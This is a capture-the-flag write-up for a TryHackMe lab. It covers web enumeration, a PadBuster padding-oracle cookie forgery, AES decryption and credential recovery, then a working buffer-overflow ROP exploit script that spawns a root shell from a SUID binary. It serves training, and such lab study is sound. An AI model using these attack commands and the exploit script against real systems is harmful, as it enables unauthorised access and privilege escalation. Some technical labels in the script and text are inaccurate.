THM write-up: hc0n Christmas CTF
15 minutes to read
Link: https://tryhackme.com/room/hc0nchristmasctf
Greeting there, welcome to another THM CTF write-up. Today, we are going through a top-tier challenge in the THM server, the hc0n. This room was created by stuxnet, one of the THM top contributors and of cause RE specialist, Robin. Also, I would like to say a million thanks to the creators as they guide me through the entire challenge. There will be no write-up fro this room without them. In summary, the room involves cookie/session hijacking, cryptography, reverse engineering, HTTP request-method, and buffer overflow. Let’s get started.
Part 1: Enumerate the machine
First off, fire up your Nmap network scanner to enumerate for open ports. Use the following command line for an intense scan.
nmap -A -v <machine IP>

From the scanned result, we have the following port opened in the target machine
- Port_22 (SSH)
- Port_80 (Apache HTTP)
- Port_8080 (Some HTTP related stuff)
Part 2: Visiting Port 80

By visiting the web site, you will be greeted with the above welcome page. For your information, this is a contest for the upcoming h-c0n: Hackplayers’ Conference. The first 3 users who completed the challenge will get a free ticket to enter the conference. Don’t bother with the hackplayer.com, it has nothing to do with the challenge.
First of all, let’s enumerate the website with gobuster or dirbuster. In this write-up, I’m going to use gobuster with common.txt (dirb) and directory-list-2.3-medium.txt (dirbuster) wordlists.
gobuster dir -u <target IP> -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt

After 10 minutes+ of enumeration, we have the following files and directory on the server.
- robots.txt
- /admin
- /hide-folders
We are only interested in those files and directory. Let’s do a quick check on the robots file.

We have the username for the admin and a iv.png image with cicada 3301 as the hint. Take note to the username first and we will come back for the IV later on.
After that, we have to register ourselves as a legit user. The link is on the top left corner of the main page.

I registered myself as tryhackme_Deskel. Take a small note here, after logging out the page, you won’t be able to log in to the account you just created. You have to create another new account for the page.
Part 3: Oracle padding

You might question me, why the user page is so important? This is because the page we are logged in to has something to do with the exploit. Thanks to stuxnet, the page actually vulnerable to oracle padding. I found the perfect tool to perform the attack, take a look at the PadBuster. Make sure you have the session cookie copied (press F12 and locate storage in firefox) before the attack.

My cookie value is Gjh3eY9HrCphZnBfnK19KJ5eW%2B3Vtl0NRQb4gLm%2FCgk%3D. You should have a different one if you register as another username. Try looking at my cookie value, you will saw %3D or ‘=’ (in ASCII) or padding at the end of the cookie which made the exploit sound. Use the following command to starts the attack and our target is login as the admin.

padbuster http://<target IP>/login.php <cookie value> 8 --cookies hcon=<cookie value> --encoding 0 -plaintext user=administratorhc0nwithyhackme
It going to take some time for the attack. Make sure you choose option 2 when the buster prompts input on the screen.


I have to censor part of the busted cookie due to THM policy on not showing cracking hash, password and flag in the write-up. Copy the busted cookie and paste it on the cookie value. After that, refresh the page and you will get the secret key.

We have the secret key and the IV. It reminds me of AES block-cipher.
Part 4: The ‘false’ APK

By referring to the admin page, it mentioned the Android package (APK). Indeed, you can find the apk at the /admin directory.
Download and decompile the APK file, I come across one conclusion. The ciphertext is located at port 8080 and it is an AES-CBC block cipher.


There is nothing you can do with the APK file, it just used to justify our finding on the secret key and IV.
Part 5: Visiting Port 8080

Take note of the base64 ciphertext. I guess you have already noticed it in the Nmap scan.
Part 6: The IV, runic text and cicada 3301
We need one more element to decode the ciphertext, the IV. If you referred to the robot.txt, the IV is with the iv.png.

When I encounter this line of text, I knew this is something called Runic text. With cicada 3310 as hints, you can find the runic text translator on the cicada 3301 2014 walkthrough.

The IV translated to THEIVFORINGEOAEY.
Part 7: Decoding the AES
With all the available information (Ciphertext, secret key and IV), we can proceed and decode the AES-CBC block ciphertext with an online tool.
Alright, now we got the SSH username. This is just the beginning of the end, we need to find the SSH password.
Part 8: Finding the password I (HTTP-request)
There is one more directory we yet to visit, which is the /hide-folders.

Let’s take a visit on /1 and we will talk about /2 in the next part.

By visiting the page, we get a 405 status code (Method not allowed). It must be have something to do with the incorrect request method.
Make sure you have your Burp suite (Or any relevant program) open. For burp suite, send the page request to the repeater. In default, the page request is GET.
We need to change the request from GET to OPTIONS.

Send the request and read the response. You will notice a message on the response page.

We just got the first part of the SSH password. There must be a second part.
Part 9: Finding the password II (Reverse engineering)

There is one binary inside the /2 directory. Download it and open it up with IDA, R2, Ghidra or any RE program. For this challenge, I’m going to use GUI-based IDA. You don’t have to use any debugging feature on IDA, the username and the password are just sitting there.


Launch the binary and used the username and password we just found.

Alright, we have both the SSH username and the password. Time for the user flag.
Part 10: User flag
Capture the user flag.

Part 11: Exploiting the SUID binary - Introduction

In the user’s directory, we found 1 interesting binary with root SUID bit. A big thanks to Robin who guide me through the entire binary. I will briefly explain the exploit since I’m still fresh with those RE, buffer overflow and ROP stuff.
From Robin, the binary can be exploited with SROP or Sigreturn oriented program. SROP is an advance version of Basic ROP. If you wanted to learn more about ROP and SROP, you must have basic knowledge of buffer overflow (BOF) as those exploits are related to BOF. Check this article, the author did a magnificent job of explaining the 64-bits BOF exploit. If you are new to BOF, I strongly recommended the windows BOF room from THM and that is my first ever completed BOF.
Part 12: Exploiting the SUID binary - Buffer overflow
The first step of the exploit is to determine the overflow offset. This offset is important as it is used as a key to let us control the return address of the binary. By controlling the return address, we are able to run any instruction whenever we want inside the binary, including running the shell. Sound cool!
Note: You can download the binary from the target machine using Filezilla or any SCP support program.
Step 1: Identify the binary
To determine whether the binary is exploitable with BOF, we need to drown the binary with lots of junk characters. In this case, I’m going to use letter ‘A’. Make sure you have the GNU debugger (gdb) installed in your machine as we are going to use it quite a lot for the buffer overflow section. An additional plugin is a plus for the gdb such as PEDA. After everything is setup up, use the following command.
gdb -q hc0n
After that, run the program.
r < A.in
The A.in file contains 200 A characters. Use the following command to generate the junk file.
$(python -c "print 'A'*200") > A.in


You should have this before running the program.

You should get the above result. However, you might ask what does the result significant to? I only can tell you, the stopped reason, segment fault or SIGSEGV. It indicated our junk payload successfully overload the buffer. Since this is a 64-bit program, there is nothing we can see here. However, if the program is running in 32-bit, the result is a bit different. You still get the segment fault stuff but the address line will be 0x4141414141 instead. Such as this.

The above figure is from the plethora room. So, Guess what? We can actually play around the return address or instruction pointer in more technical terms.
Step2: Finding the RIP offset
In the first step of finding the RIP or instruction pointer register offset, we need to create a pattern.use the following Metasploit module to create a pattern.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 200

Copy the pattern and then re-run the program in the gdb.

Normally, in a 32-bit binary, we can just copy the above address and calculate the offset. However, this is not the case for the 64-bit binary. The get the offset address, you need to read the rbp register.

Copy the address and use it to calculate the offset.
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 0x6241376241366241

What does this offset value tell us? This value tells us how many bytes of data are needed to overflow the buffer. Any number of bytes below the offset will not overflow the buffer. Also, be sure to add 8 additional bytes for address padding, make it 48+8 = 56. For the 32-bit binary, you should add 4 instead of 8. The buffer overflow payload will look like this.
python -c "print(<offset+padding> + return address)" > payload.in
Step 3: Checkmate!
The payload for the challenge can be written as.
python -c "print('A'*56 + '\x43\x43\x42\x42\xfe\xfe\xff\xff')" > payload.in
The last 8 hex number indicates our dummy return address or 0xfffffefe42424343. Draft the payload and run with the gdb.

Checkmate! We are now in control of the binary.
Part 13: Exploiting the SUID binary - SROP exploit
This is the last part of the challenge. I can’t explain much about this exploit and I hope this write-up can help you out. Our main objective is to perform execve(/bin/sh,0,0) to open the root’s shell. To perform this action, we need to locate the address of the following instructions.
- syscall
- pop rax
- pop rdx
- pop rsi
- pop rdx
- /bin/sh strings

I used ROPgadget to do a quick search for the instruction.


With help from Robin and a little bit of knowledge on python ssh. I drafted the following script.
from pwn import *
import sys

HOST = "10.10.21.159"
PORT = 22

def SROP_exploit(r):
	pop_rax = 0x40061f
	pop_rdi = 0x400604
	pop_rsi = 0x40060d
	pop_rdx = 0x400616
	bin_sh = 0x4006f8
	syscall = 0x4005fa

	payload = "A"*56
	payload += p64(pop_rax)
	payload += p64(59) # 59 for cveexe
	payload += p64(pop_rdi)
	payload += p64(bin_sh)
	payload += p64(pop_rsi)
	payload += p64(0x0)
	payload += p64(pop_rdx)
	payload += p64(0x0)
	payload += p64(syscall)

	print(r.recvline())
	r.sendline(payload)
	r.interactive()

if __name__== "__main__":
	r = ssh(host=HOST, port=PORT, user="<username>", password="<password>")
	s = r.run('./hc0n')
	SROP_exploit(s)
You need the Pwntools library to run the script (pip install pwntools).

Phew, what a challenge.
Conclusion
That’s all for the hc0n write-up. Not an easy challenge for me but really appreciate the room. Good job stuxnet and Robin. Until next time :)
tags: tryhackme - CTF - recon - bof - oracle_padding - privilege_escalateThanks for reading. Follow my twitter for latest update
If you like this post, consider a small donation. Much appreciated. :)